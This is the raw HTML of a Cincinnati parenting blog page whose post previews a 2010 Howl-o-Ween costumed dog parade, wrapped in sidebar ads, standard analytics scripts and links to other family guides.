<li id="menu-item-36426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36426"><a href="http://www.familyfriendlycincinnati.com/discounts-coupons-reach-magazine/"><span >Deals &#038; Coupons</span></a></li>
</ul></div></nav><div class="site-inner"><div class="wrap"><div class="content-sidebar-wrap"><main class="content"><article class="post-8654 post type-post status-publish format-standard category-general tag-costumed-dog-parade tag-halloween-dress-up-for-dogs tag-halloween-events tag-howl-o-ween-dog-festival tag-international-bacon-day-festival tag-masonmetu tag-metro-parks-of-butler-county tag-voice-of-americal-park entry" aria-label="Howl-o-Ween Costumed Dog Parade at the VOA &#8211; October 17"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="http://www.familyfriendlycincinnati.com/2010/09/23/howl-o-ween-costumed-dog-parade-at-the-voa-october-17/">Howl-o-Ween Costumed Dog Parade at the VOA &#8211; October 17</a></h2>
<p class="entry-meta"><time class="entry-time">September 23, 2010</time> By <span class="entry-author"><a href="http://www.familyfriendlycincinnati.com/author/ffcstaff/" class="entry-author-link" rel="author"><span class="entry-author-name">FFCStaff</span></a></span>  </p></header><div class="entry-content"><p>It&#8217;s the season for dressing up and if your kids are like mine, they will dress up in costume any chance they get.  But if you add on dressing up the dog, then their &#8220;I&#8217;m having fun&#8221; meter goes up a notch.  We got to visit the International  Bacon Day Dog Festival in Blue Ash&#8230;  <span class="crave-read-more"><a href="http://www.familyfriendlycincinnati.com/2010/09/23/howl-o-ween-costumed-dog-parade-at-the-voa-october-17/" rel="nofollow"> [read more]</a></span></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="http://www.familyfriendlycincinnati.com/category/general/" rel="category tag">General</a></span> <span class="entry-tags">Tagged With: <a href="http://www.familyfriendlycincinnati.com/tag/costumed-dog-parade/" rel="tag">costumed dog parade</a>, <a href="http://www.familyfriendlycincinnati.com/tag/halloween-dress-up-for-dogs/" rel="tag">halloween dress up for dogs</a>, <a href="http://www.familyfriendlycincinnati.com/tag/halloween-events/" rel="tag">Halloween events</a>, <a href="http://www.familyfriendlycincinnati.com/tag/howl-o-ween-dog-festival/" rel="tag">Howl-o-ween dog festival</a>, <a href="http://www.familyfriendlycincinnati.com/tag/international-bacon-day-festival/" rel="tag">International Bacon Day Festival</a>, <a href="http://www.familyfriendlycincinnati.com/tag/masonmetu/" rel="tag">MasonMetu</a>, <a href="http://www.familyfriendlycincinnati.com/tag/metro-parks-of-butler-county/" rel="tag">Metro Parks of Butler County</a>, <a href="http://www.familyfriendlycincinnati.com/tag/voice-of-americal-park/" rel="tag">Voice of Americal Park</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-30" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><center>
<a href="https://www.facebook.com/familyfriendlycincinnati" target="_blank" rel="noopener"><img src="http://www.familyfriendlycincinnati.com/wp-content/uploads/2014/01/facebook32.png"></a>
<a href="https://www.twitter.com/famfriendlycin" target="_blank" rel="noopener"><img src="http://www.familyfriendlycincinnati.com/wp-content/uploads/2014/01/twitter32.png"></a>
<a href="https://www.pinterest.com/famfriendlycin/" target="_blank" rel="noopener"><img src="http://www.familyfriendlycincinnati.com/wp-content/uploads/2014/01/pinterest32.png"></a>

<a href="https://www.instagram.com/famfriendlycin" target="_blank" rel="noopener"><img src="http://www.familyfriendlycincinnati.com/wp-content/uploads/2014/01/instagram32.png"></a>
<a href="http://www.familyfriendlycincinnati.com/feed" target="_blank" rel="noopener"><img src="http://www.familyfriendlycincinnati.com/wp-content/uploads/2014/01/rss32.png"></a>
</center></div>
		</div></section>
<section id="text-24" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">WELCOME</h4>
			<div class="textwidget">Greater Cincinnati's top parenting blog, helping
parents discover all the things that make Cincinnati and northern Kentucky a great place to raise a family since 2009.<br><Br> Contact us
at FamilyFriendlyCincinnati (@) Gmail.com.</div>
		</div></section>
<section id="text-31" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Buying a home in Cincinnati?</h4>
			<div class="textwidget"><p>If you are about to <a href="https://duediligencequestions.com/buying-a-house.asp">buy a home</a> in in Concinnati then don&#8217;t forget these <a href="https://duediligencequestions.com/buying-a-house.asp?ref=familyfriendlycincinnati.com">227 questions to ask before buying a house</a>.</p>
</div>
		</div></section>
<section id="search-3" class="widget widget_search"><div class="widget-wrap"><h4 class="widget-title widgettitle">SEARCH OUR SITE</h4>
<form class="search-form" method="get" action="http://www.familyfriendlycincinnati.com/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1"><input class="search-form-submit" type="submit" value="Search"><meta content="http://www.familyfriendlycincinnati.com/?s={s}"></form></div></section>
<section id="text-25" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><br> <a
href="http://familyfriendlycincinnati.com/2013/03/24/50-kid-friendly-
things-to-do-in-cincinnati" target="_new"><img
src="http://familyfriendlycincinnati.com/wp-content/uploads/2013/04/50-
Things-to-Do-in-Cincinnati-With-Kids-e1365715809394.png" border="3"></a></div>
		</div></section>
<section id="archives-4" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.familyfriendlycincinnati.com/2023/01/'> January 2023 </option>
	<option value='http://www.familyfriendlycincinnati.com/2018/06/'> June 2018 </option>
	<option value='http://www.familyfriendlycincinnati.com/2018/05/'> May 2018 </option>
	<option value='http://www.familyfriendlycincinnati.com/2018/04/'> April 2018 </option>
	<option value='http://www.familyfriendlycincinnati.com/2018/03/'> March 2018 </option>
	<option value='http://www.familyfriendlycincinnati.com/2017/12/'> December 2017 </option>
	<option value='http://www.familyfriendlycincinnati.com/2017/11/'> November 2017 </option>
	<option value='http://www.familyfriendlycincinnati.com/2017/09/'> September 2017 </option>
	<option value='http://www.familyfriendlycincinnati.com/2017/08/'> August 2017 </option>
	<option value='http://www.familyfriendlycincinnati.com/2017/06/'> June 2017 </option>
	<option value='http://www.familyfriendlycincinnati.com/2017/05/'> May 2017 </option>
	<option value='http://www.familyfriendlycincinnati.com/2017/04/'> April 2017 </option>
	<option value='http://www.familyfriendlycincinnati.com/2017/03/'> March 2017 </option>
	<option value='http://www.familyfriendlycincinnati.com/2017/02/'> February 2017 </option>
	<option value='http://www.familyfriendlycincinnati.com/2017/01/'> January 2017 </option>
	<option value='http://www.familyfriendlycincinnati.com/2016/12/'> December 2016 </option>
	<option value='http://www.familyfriendlycincinnati.com/2016/11/'> November 2016 </option>
	<option value='http://www.familyfriendlycincinnati.com/2016/10/'> October 2016 </option>
	<option value='http://www.familyfriendlycincinnati.com/2016/09/'> September 2016 </option>
	<option value='http://www.familyfriendlycincinnati.com/2016/08/'> August 2016 </option>
	<option value='http://www.familyfriendlycincinnati.com/2016/07/'> July 2016 </option>
	<option value='http://www.familyfriendlycincinnati.com/2016/06/'> June 2016 </option>
	<option value='http://www.familyfriendlycincinnati.com/2016/05/'> May 2016 </option>
	<option value='http://www.familyfriendlycincinnati.com/2016/04/'> April 2016 </option>
	<option value='http://www.familyfriendlycincinnati.com/2016/03/'> March 2016 </option>
	<option value='http://www.familyfriendlycincinnati.com/2016/02/'> February 2016 </option>
	<option value='http://www.familyfriendlycincinnati.com/2016/01/'> January 2016 </option>
	<option value='http://www.familyfriendlycincinnati.com/2015/12/'> December 2015 </option>
	<option value='http://www.familyfriendlycincinnati.com/2015/11/'> November 2015 </option>
	<option value='http://www.familyfriendlycincinnati.com/2015/10/'> October 2015 </option>
	<option value='http://www.familyfriendlycincinnati.com/2015/09/'> September 2015 </option>
	<option value='http://www.familyfriendlycincinnati.com/2015/08/'> August 2015 </option>
	<option value='http://www.familyfriendlycincinnati.com/2015/07/'> July 2015 </option>
	<option value='http://www.familyfriendlycincinnati.com/2015/06/'> June 2015 </option>
	<option value='http://www.familyfriendlycincinnati.com/2015/05/'> May 2015 </option>
	<option value='http://www.familyfriendlycincinnati.com/2015/04/'> April 2015 </option>
	<option value='http://www.familyfriendlycincinnati.com/2015/03/'> March 2015 </option>
	<option value='http://www.familyfriendlycincinnati.com/2015/02/'> February 2015 </option>
	<option value='http://www.familyfriendlycincinnati.com/2015/01/'> January 2015 </option>
	<option value='http://www.familyfriendlycincinnati.com/2014/12/'> December 2014 </option>
	<option value='http://www.familyfriendlycincinnati.com/2014/11/'> November 2014 </option>
	<option value='http://www.familyfriendlycincinnati.com/2014/10/'> October 2014 </option>
	<option value='http://www.familyfriendlycincinnati.com/2014/09/'> September 2014 </option>
	<option value='http://www.familyfriendlycincinnati.com/2014/08/'> August 2014 </option>
	<option value='http://www.familyfriendlycincinnati.com/2014/07/'> July 2014 </option>
	<option value='http://www.familyfriendlycincinnati.com/2014/06/'> June 2014 </option>
	<option value='http://www.familyfriendlycincinnati.com/2014/05/'> May 2014 </option>
	<option value='http://www.familyfriendlycincinnati.com/2014/04/'> April 2014 </option>
	<option value='http://www.familyfriendlycincinnati.com/2014/03/'> March 2014 </option>
	<option value='http://www.familyfriendlycincinnati.com/2014/02/'> February 2014 </option>
	<option value='http://www.familyfriendlycincinnati.com/2014/01/'> January 2014 </option>
	<option value='http://www.familyfriendlycincinnati.com/2013/12/'> December 2013 </option>
	<option value='http://www.familyfriendlycincinnati.com/2013/11/'> November 2013 </option>
	<option value='http://www.familyfriendlycincinnati.com/2013/10/'> October 2013 </option>
	<option value='http://www.familyfriendlycincinnati.com/2013/09/'> September 2013 </option>
	<option value='http://www.familyfriendlycincinnati.com/2013/08/'> August 2013 </option>
	<option value='http://www.familyfriendlycincinnati.com/2013/07/'> July 2013 </option>
	<option value='http://www.familyfriendlycincinnati.com/2013/06/'> June 2013 </option>
	<option value='http://www.familyfriendlycincinnati.com/2013/05/'> May 2013 </option>
	<option value='http://www.familyfriendlycincinnati.com/2013/04/'> April 2013 </option>
	<option value='http://www.familyfriendlycincinnati.com/2013/03/'> March 2013 </option>
	<option value='http://www.familyfriendlycincinnati.com/2013/02/'> February 2013 </option>
	<option value='http://www.familyfriendlycincinnati.com/2013/01/'> January 2013 </option>
	<option value='http://www.familyfriendlycincinnati.com/2012/12/'> December 2012 </option>
	<option value='http://www.familyfriendlycincinnati.com/2012/11/'> November 2012 </option>
	<option value='http://www.familyfriendlycincinnati.com/2012/10/'> October 2012 </option>
	<option value='http://www.familyfriendlycincinnati.com/2012/09/'> September 2012 </option>
	<option value='http://www.familyfriendlycincinnati.com/2012/08/'> August 2012 </option>
	<option value='http://www.familyfriendlycincinnati.com/2012/07/'> July 2012 </option>
	<option value='http://www.familyfriendlycincinnati.com/2012/06/'> June 2012 </option>
	<option value='http://www.familyfriendlycincinnati.com/2012/05/'> May 2012 </option>
	<option value='http://www.familyfriendlycincinnati.com/2012/04/'> April 2012 </option>
	<option value='http://www.familyfriendlycincinnati.com/2012/03/'> March 2012 </option>
	<option value='http://www.familyfriendlycincinnati.com/2012/02/'> February 2012 </option>
	<option value='http://www.familyfriendlycincinnati.com/2012/01/'> January 2012 </option>
	<option value='http://www.familyfriendlycincinnati.com/2011/12/'> December 2011 </option>
	<option value='http://www.familyfriendlycincinnati.com/2011/11/'> November 2011 </option>
	<option value='http://www.familyfriendlycincinnati.com/2011/10/'> October 2011 </option>
	<option value='http://www.familyfriendlycincinnati.com/2011/09/'> September 2011 </option>
	<option value='http://www.familyfriendlycincinnati.com/2011/08/'> August 2011 </option>
	<option value='http://www.familyfriendlycincinnati.com/2011/07/'> July 2011 </option>
	<option value='http://www.familyfriendlycincinnati.com/2011/06/'> June 2011 </option>
	<option value='http://www.familyfriendlycincinnati.com/2011/05/'> May 2011 </option>
	<option value='http://www.familyfriendlycincinnati.com/2011/04/'> April 2011 </option>
	<option value='http://www.familyfriendlycincinnati.com/2011/03/'> March 2011 </option>
	<option value='http://www.familyfriendlycincinnati.com/2011/02/'> February 2011 </option>
	<option value='http://www.familyfriendlycincinnati.com/2011/01/'> January 2011 </option>
	<option value='http://www.familyfriendlycincinnati.com/2010/12/'> December 2010 </option>
	<option value='http://www.familyfriendlycincinnati.com/2010/11/'> November 2010 </option>
	<option value='http://www.familyfriendlycincinnati.com/2010/10/'> October 2010 </option>
	<option value='http://www.familyfriendlycincinnati.com/2010/09/'> September 2010 </option>
	<option value='http://www.familyfriendlycincinnati.com/2010/08/'> August 2010 </option>
	<option value='http://www.familyfriendlycincinnati.com/2010/07/'> July 2010 </option>
	<option value='http://www.familyfriendlycincinnati.com/2010/06/'> June 2010 </option>
	<option value='http://www.familyfriendlycincinnati.com/2010/05/'> May 2010 </option>
	<option value='http://www.familyfriendlycincinnati.com/2010/04/'> April 2010 </option>
	<option value='http://www.familyfriendlycincinnati.com/2010/03/'> March 2010 </option>
	<option value='http://www.familyfriendlycincinnati.com/2010/02/'> February 2010 </option>
	<option value='http://www.familyfriendlycincinnati.com/2010/01/'> January 2010 </option>
	<option value='http://www.familyfriendlycincinnati.com/2009/12/'> December 2009 </option>
	<option value='http://www.familyfriendlycincinnati.com/2009/11/'> November 2009 </option>
	<option value='http://www.familyfriendlycincinnati.com/2009/10/'> October 2009 </option>
	<option value='http://www.familyfriendlycincinnati.com/2009/09/'> September 2009 </option>
	<option value='http://www.familyfriendlycincinnati.com/2009/08/'> August 2009 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></section>
<section id="text-12" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Welcome</h4>
			<div class="textwidget">Greater Cincinnati's top parenting blog, helping parents discover all the things that make Cincinnati and northern Kentucky a great place to raise a family since 2009.<br><Br>
Contact us at FamilyFriendlyCincinnati (@) Gmail.com.</div>
		</div></section>
<section id="text-22" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><br>
<a href="http://familyfriendlycincinnati.com/2013/03/24/50-kid-friendly-things-to-do-in-cincinnati" target="_new" rel="noopener"><img src="http://familyfriendlycincinnati.com/wp-content/uploads/2013/04/50-Things-to-Do-in-Cincinnati-With-Kids-e1365715809394.png" border="3"></a></div>
		</div></section>
<section id="text-11" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Our Wonderful Advertisers</h4>
			<div class="textwidget"><center><a href="http://www.cincinnati.com/" target="_new" rel="noopener"><img src="http://cincinnati.com/badges/cdcblog_white_300x50.gif" border="0"></a><br> 
<script src="https://www.googletagservices.com/tag/js/gpt.js">

   googletag.pubads().definePassback('7103/oh-cincinnati-C1019/300x250_1/lifestyle/blogs_blog8', [300, 250]). display();

</script>
 
<script type="text/javascript"> 
    var moms_SstatId = 'gpapermom127'; //Unique identifier for the market's Moms suite
    var gnt_SstatId = 'gpaper120'; //Unique identifier for the market's main suite
    var gnt_PageVars = {"pg":"Blog: Family Friendly Cincinnati","pc":"moms.cincy@moms"}   
</script> 
 
<script type="text/javascript" src="http://global.moms.gcion.net/s/gannett.js"></script> 
 
<!-- Moms SiteCatalyst suite and props --> 
<script type="text/javascript" src="http://global.moms.gcion.net/s/moms_scode.js"></script> 
<script language="JavaScript" type="text/javascript"><!--// 
var s_code=s.t();if(s_code)document.write(s_code) 
//--></script> 
 
<script language="JavaScript" type="text/javascript"><!--
if(navigator.appVersion.indexOf('MSIE')>=0)document.write(unescape('%3C')+'\!-'+'-')
//--></script><noscript><a href="http://www.omniture.com" title="Web Analytics"><img

src="http://gpapermom127.112.2O7.net/b/ss/gpapermom127/1/H.15.1--NS/0"

height="1" width="1" border="0" alt="" /></a></noscript><!--/DO NOT REMOVE/--> 
<!-- End SiteCatalyst code version: H.15.1. --> 
 
<!-- Gannett Market SiteCatalyst suite --> 
<script type="text/javascript" src="http://global.moms.gcion.net/s/gnt_scode.js"></script> 
<script>s_gnt.prop2='moms_blogs_familyfriendlycincinnati';// for global and local news market</script> 
<script language="JavaScript" type="text/javascript"><!--// 
var s_gnt_code=s_gnt.t();if(s_gnt_code)document.write(s_gnt_code) 
//--></script> 
<script language="JavaScript" type="text/javascript"><!--
if(navigator.appVersion.indexOf('MSIE')>=0)document.write(unescape('%3C')+'\!-'+'-')
//--></script><noscript><a href="http://www.omniture.com" title="Web Analytics"><img

src="http://gntbcstglobal.112.2O7.net/b/ss/gntbcstglobal/1/H.15.1--NS/0"

height="1" width="1" border="0" alt="" /></a></noscript><!--/DO NOT REMOVE/--> 
<!-- End SiteCatalyst code version: H.15.1. --> 
<br><br>
<a href="http://www.theartswave.org/connect/macys-arts-sampler" target="_new" rel="noopener"><img src="http://www.familyfriendlycincinnati.com/wp-content/uploads/2014/01/Final_FFCSampler3dates250x290.jpg" border="0"></a>
<br><br>
<a href="http://www.retrofitme.com/save/family-friendly-cincinnati" target="_new" rel="noopener"><img src="http://www.familyfriendlycincinnati.com/wp-content/uploads/2013/11/Retrofit.jpg" border="0"></a>
<br><br>
<a href="http://bit.ly/WhisperPailAd" target="_new" rel="noopener"><img src="http://www.familyfriendlycincinnati.com/wp-content/uploads/2014/01/whisper_300x250-02.jpg" border="0"></a>
<br><br>
<a href="http://bit.ly/FFCeReach" target="_new" rel="noopener"><img src="http://www.familyfriendlycincinnati.com/wp-content/uploads/2014/01/Reach-January-e1389627723222.png" border="0"></a>
<br>
<br>
<a href="http://www.bluemanateebooks.com" target="_new" rel="noopener"><img src="http://familyfriendlycincinnati.com/wp-content/uploads/2013/04/blue-manatee-bookstore-ad-e1366812170504.jpg" border="0"></a>
<br><br>
<a href="http://bit.ly/19HbD1d" target="_new" rel="noopener"><img src="http://www.familyfriendlycincinnati.com/wp-content/uploads/2013/12/Sound-of-Music-Carnegie-copy-e1386951639190.jpg" border="0"></a>
<br>
</center>
<br></div>
		</div></section>
<section id="text-21" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a href="http://familyfriendlycincinnati.com" target="_blank" rel="noopener"><img border="0" alt="Family Friendly Cincinnati" src="http://familyfriendlycincinnati.com/wp-content/uploads/2012/09/B_FFC125x125blackboxA.jpg"/></a></div>
		</div></section>
</aside></div></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="featured-post-7" class="widget featured-content featuredpost"><div class="widget-wrap"><h4 class="widget-title widgettitle">Editor&#8217;s Picks:</h4>
<article class="post-12278 post type-post status-publish format-standard has-post-thumbnail category-editors-pick category-family-friendly-places category-guides tag-blue-manatee-books tag-board-walk-hobby-shop tag-christians-kinder-laden-toys tag-cincinnati-toy-stores tag-coolest-toys-on-earth-milford tag-covington-toys tag-entertrainment-junction-toys tag-independent-toy-stores tag-joseph-beth-toys tag-king-arthurs-court-toys tag-landwehr tag-magic-meadow-store tag-magic-shop-toys tag-northern-kentucky-toy-stores tag-rock-a-buy-resale-toys tag-shop-local-cincinnati tag-slideshow-2 tag-stoneys-princess-and-fairy-toys tag-tantrum-northside tag-teds-toy-store tag-toko-kids entry" aria-label="Greater Cincinnati Toy Stores"><a href="http://www.familyfriendlycincinnati.com/2013/11/02/shop-local-series-cincinnati-independent-toy-stores/" class="alignnone" aria-hidden="true" tabindex="-1"><img width="190" height="127" src="http://www.familyfriendlycincinnati.com/wp-content/uploads/2013/11/photo-1-190x127.jpg" class="entry-image attachment-post" alt="" decoding="async" loading="lazy" srcset="http://www.familyfriendlycincinnati.com/wp-content/uploads/2013/11/photo-1-190x127.jpg 190w, http://www.familyfriendlycincinnati.com/wp-content/uploads/2013/11/photo-1-1000x669.jpg 1000w, http://www.familyfriendlycincinnati.com/wp-content/uploads/2013/11/photo-1-650x435.jpg 650w, http://www.familyfriendlycincinnati.com/wp-content/uploads/2013/11/photo-1-295x196.jpg 295w" sizes="(max-width: 190px) 100vw, 190px" /></a><header class="entry-header"><h2 class="entry-title"><a href="http://www.familyfriendlycincinnati.com/2013/11/02/shop-local-series-cincinnati-independent-toy-stores/">Greater Cincinnati Toy Stores</a></h2></header></article><article class="post-35934 post type-post status-publish format-standard has-post-thumbnail category-editors-pick category-family-friendly-places category-guides tag-cincinnati-free-art-classes tag-cincinnati-story-times tag-free-activities-for-kids-cincinnati tag-northern-kentucky-free-activities tag-slideshow-2 entry" aria-label="Guide to Free Kid Friendly Activities in Cincinnati and Northern Kentucky"><a href="http://www.familyfriendlycincinnati.com/2013/10/03/guide-to-free-family-fun-in-cincinnati-and-northern-kentucky/" class="alignnone" aria-hidden="true" tabindex="-1"><img width="190" height="127" src="http://www.familyfriendlycincinnati.com/wp-content/uploads/2013/10/Free-Activities-Slideshow-190x127.jpg" class="entry-image attachment-post" alt="" decoding="async" loading="lazy" srcset="http://www.familyfriendlycincinnati.com/wp-content/uploads/2013/10/Free-Activities-Slideshow-190x127.jpg 190w, http://www.familyfriendlycincinnati.com/wp-content/uploads/2013/10/Free-Activities-Slideshow-295x196.jpg 295w" sizes="(max-width: 190px) 100vw, 190px" /></a><header class="entry-header"><h2 class="entry-title"><a href="http://www.familyfriendlycincinnati.com/2013/10/03/guide-to-free-family-fun-in-cincinnati-and-northern-kentucky/">Guide to Free Kid Friendly Activities in Cincinnati and Northern Kentucky</a></h2></header></article><article class="post-35936 post type-post status-publish format-standard category-editors-pick category-guest-post category-family-friendly-places category-guides tag-cincinnati-activities-for-toddlers tag-cincinnati-family-activities tag-cincinnati-toddler-classes tag-little-songbird-music-studio tag-northern-kentucky-toddler-classes tag-slideshow-2 entry has-post-thumbnail" aria-label="Activities for Toddlers in Cincinnati"><a href="http://www.familyfriendlycincinnati.com/2013/09/21/greater-cincinnati-fun-for-toddlers/" class="alignnone" aria-hidden="true" tabindex="-1"><img width="190" height="127" src="http://www.familyfriendlycincinnati.com/wp-content/uploads/2013/09/Dancers-190x127.jpg" class="entry-image attachment-post" alt="" decoding="async" loading="lazy" srcset="http://www.familyfriendlycincinnati.com/wp-content/uploads/2013/09/Dancers-190x127.jpg 190w, http://www.familyfriendlycincinnati.com/wp-content/uploads/2013/09/Dancers-295x196.jpg 295w" sizes="(max-width: 190px) 100vw, 190px" /></a><header class="entry-header"><h2 class="entry-title"><a href="http://www.familyfriendlycincinnati.com/2013/09/21/greater-cincinnati-fun-for-toddlers/">Activities for Toddlers in Cincinnati</a></h2></header></article><article class="post-32763 post type-post status-publish format-standard has-post-thumbnail category-editors-pick category-family-friendly-places category-guides tag-50-things-to-do-in-northern-kentucky tag-big-bone-lick-state-park tag-bonnybrook-farms tag-cincinnati-kids-activities tag-cincinnati-museum-center tag-cincinnati-ohio tag-cincinnati-zoo tag-coco-key tag-coney-island tag-drake-planetarium tag-entertrainment-junction tag-family-friendly-things-to-do-in-cincinnati tag-goldstar-chili tag-graeters tag-kid-friendly-cincinnati tag-kid-friendly-things-to-do-in-cincinnati tag-kings-island tag-loveland-castle tag-loveland-ohio tag-mainstrasse-village tag-newport-ky tag-pyramid-hill-sculpture-park tag-sawyer-point tag-skyline-chili tag-slideshow-2 tag-top-kid-friendly-things-to-do-in-cincinnati tag-washington-park entry" aria-label="50 Kid-Friendly Things to Do in Cincinnati / Northern Kentucky"><a href="http://www.familyfriendlycincinnati.com/2013/03/24/50-kid-friendly-things-to-do-in-cincinnati/" class="alignnone" aria-hidden="true" tabindex="-1"><img width="190" height="127" src="http://www.familyfriendlycincinnati.com/wp-content/uploads/2013/03/IMG_6646-190x127.jpg" class="entry-image attachment-post" alt="" decoding="async" loading="lazy" srcset="http://www.familyfriendlycincinnati.com/wp-content/uploads/2013/03/IMG_6646-190x127.jpg 190w, http://www.familyfriendlycincinnati.com/wp-content/uploads/2013/03/IMG_6646-1000x669.jpg 1000w, http://www.familyfriendlycincinnati.com/wp-content/uploads/2013/03/IMG_6646-650x435.jpg 650w, http://www.familyfriendlycincinnati.com/wp-content/uploads/2013/03/IMG_6646-295x196.jpg 295w" sizes="(max-width: 190px) 100vw, 190px" /></a><header class="entry-header"><h2 class="entry-title"><a href="http://www.familyfriendlycincinnati.com/2013/03/24/50-kid-friendly-things-to-do-in-cincinnati/">50 Kid-Friendly Things to Do in Cincinnati / Northern Kentucky</a></h2></header></article><article class="post-2221 post type-post status-publish format-standard has-post-thumbnail category-downtown category-editors-pick category-evergreen category-guides category-things-to-do tag-adventure-zone-cincinnati-mills-mall tag-anderson-dance-academy tag-anderson-township tag-arcade-legacy tag-artscapade tag-beechmont-rollarena tag-beechmont-rollerena tag-behringer-crawford-museum tag-bellevue tag-birthday-party-cincinnati tag-birthday-party-ideas-cincinnati tag-blue-ash tag-brazee-street-studios tag-cincinnati-birthday-party-ideas tag-cincinnati-cyclones tag-cincinnati-family-enrichment-center tag-cincinnati-museum-center tag-circus-mojo tag-coco-key tag-color-me-mine tag-covington tag-cupcake-crazy tag-deerfield-township tag-downtown tag-eastern-lanes tag-enchanted-village tag-erlanger tag-fairfield tag-fire-museum-of-cincinnati tag-florence tag-florence-freedom tag-florence-fundome tag-fort-mitchell tag-fort-wright tag-gallery-to-go tag-gallop-again tag-gameworks tag-glowgolf-florence-mall tag-grand-sands-beach-volleyball tag-happen-inc tag-happne tag-home-depot tag-hyde-park tag-incs-toy-lab tag-jump-and-jack tag-jump-zone tag-kenton-county-parks-recreation tag-kids-birthdays-cincinnati tag-lazer-kraze tag-learning-through-art tag-lebanon tag-looney-ballooney tag-mason tag-mayerson-jcc tag-michaels tag-mount-washington-educational-arts-center tag-movie-theaters tag-newport tag-noahs-ark-workshop tag-northern-kentucky-birthday-party-ideas tag-northside tag-norwood tag-oakley tag-orange-leaf-2 tag-perfection-gymnastics tag-places-to-host-a-birthday-party-in-cincinati tag-places-to-host-a-birthday-party-in-cincinnati tag-potters-ranch tag-pump-it-up tag-recreations-outlet tag-rockquest tag-silverlake tag-skate-world-kettering tag-skidaddles tag-snappy-tomato tag-star-glazers tag-stoneys-gifts tag-sunrock-farm tag-superbowl tag-the-art-spark tag-the-little-gym tag-the-royal-table tag-the-web-extreme-entertainment tag-tippi-toes-dance-company tag-top-flight-gymnastics tag-totters-otterville tag-turtle-butt-treasures tag-university-of-cincinnati-rec-center tag-wake-nation tag-west-chester tag-whole-foods-mason tag-world-of-golf tag-yesterdays-cafe tag-ymca entry" aria-label="Great Places to Host a Birthday Party in Cincinnati &#038; NKY"><a href="http://www.familyfriendlycincinnati.com/2011/05/25/great-places-to-host-a-birthday-party-in-cincinnati/" class="alignnone" aria-hidden="true" tabindex="-1"><img width="190" height="127" src="http://www.familyfriendlycincinnati.com/wp-content/uploads/2011/05/Happy-Birthday-Cake-190x127.jpg" class="entry-image attachment-post" alt="" decoding="async" loading="lazy" srcset="http://www.familyfriendlycincinnati.com/wp-content/uploads/2011/05/Happy-Birthday-Cake-190x127.jpg 190w, http://www.familyfriendlycincinnati.com/wp-content/uploads/2011/05/Happy-Birthday-Cake-300x200.jpg 300w, http://www.familyfriendlycincinnati.com/wp-content/uploads/2011/05/Happy-Birthday-Cake-295x196.jpg 295w, http://www.familyfriendlycincinnati.com/wp-content/uploads/2011/05/Happy-Birthday-Cake-150x100.jpg 150w, http://www.familyfriendlycincinnati.com/wp-content/uploads/2011/05/Happy-Birthday-Cake-500x334.jpg 500w, http://www.familyfriendlycincinnati.com/wp-content/uploads/2011/05/Happy-Birthday-Cake.jpg 650w" sizes="(max-width: 190px) 100vw, 190px" /></a><header class="entry-header"><h2 class="entry-title"><a href="http://www.familyfriendlycincinnati.com/2011/05/25/great-places-to-host-a-birthday-party-in-cincinnati/">Great Places to Host a Birthday Party in Cincinnati &#038; NKY</a></h2></header></article><article class="post-11628 post type-post status-publish format-standard category-editors-pick category-good-eats tag-abuelos-kids-pay-what-they-weigh tag-abuelos-mexican-restaurants tag-aponte-pizza-kids-eat-free tag-applebees tag-bards-burgers tag-bds-mongolian-grill tag-beef-o-bradys-kids-eat-free tag-bellevue tag-bob-evans tag-brazenhead-irish-pub tag-by-gollys-bar-grill tag-captain-ds tag-chezburger-cafe tag-chi-nnatttis tag-chick-fil-a tag-cincinnati-kids-eat-free tag-covington tag-crestview-hills tag-dining-out-with-kids tag-downtown tag-el-mariachi tag-erlanger tag-fairfield tag-flavors-eatery tag-florence tag-fort-wright tag-friday-kids-eat-free-cincinnati tag-gold-star-chili tag-hyde-park tag-kids-eat-free tag-kids-eat-free-cincinnati tag-kids-eat-free-deals-cincinnati tag-kids-eat-free-northern-kentucky tag-larosas tag-loveland tag-margaritas-mexican-restaurant tag-mason tag-moes-southwest-grill tag-monday-kids-eat-free-cincinnati tag-newport tag-oakley tag-pizza-tower tag-rustys-ristorante tag-samurai-sams tag-saturday-kids-eat-free-cincinnati tag-sharonville tag-sonic tag-star-lanes-on-the-levee tag-steak-n-shake tag-steak-n-shake-kids-eat-free tag-sunday-kids-eat-free-cincinnati tag-thursday-kids-eat-free-cincinnati tag-tom-chee tag-toots tag-tropical-smoothie-cafe tag-tuesday-kids-eat-free-cincinnati tag-unos-chicago-grill tag-viva-tequila tag-wednesday-kids-eat-free-cincinnati tag-west-chester entry has-post-thumbnail" aria-label="Cincinnati Kids Eat Free Deals"><a href="http://www.familyfriendlycincinnati.com/2010/12/20/cincinnati-kids-eat-free-deals-got-to-love-it/" class="alignnone" aria-hidden="true" tabindex="-1"><img width="190" height="127" src="http://www.familyfriendlycincinnati.com/wp-content/uploads/2010/12/Apontes-Kids-Eat-Free_n-190x127.png" class="entry-image attachment-post" alt="" decoding="async" loading="lazy" srcset="http://www.familyfriendlycincinnati.com/wp-content/uploads/2010/12/Apontes-Kids-Eat-Free_n-190x127.png 